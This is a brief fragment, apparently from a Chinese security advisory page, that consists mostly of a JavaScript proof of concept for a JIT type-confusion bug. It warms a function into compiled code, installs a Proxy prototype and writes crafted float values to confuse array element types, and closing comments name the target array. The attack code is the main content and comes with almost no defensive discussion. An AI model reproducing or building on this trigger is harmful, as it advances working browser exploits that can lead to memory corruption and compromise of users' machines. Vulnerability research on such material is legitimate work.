 • POC:
function jit(arr, buggy){
let tmp = [1.1];
arr[0] = 1.1;
let res = tmp.concat(buggy);
arr[0] = 2.3023e-320
}
function main(){
for(let i = 0; i < 0x10000; i++){
let tmp = [1.1, 2.2, 3.3];
jit(tmp, [1.1]);
}
let buggy = [1.1, {}, {}];
let arr = [1.1];
arr.getPrototypeOf = Object.prototype.valueOf;
buggy.__proto__ = new Proxy([], arr);
buggy[0] = 5.5627483035514150e-309;
jit(arr, buggy);
console.log(arr);
}
main();
“buggy” is our array with FLOATVAR
“arr” will be used as target for the Type Confusion
代码卫士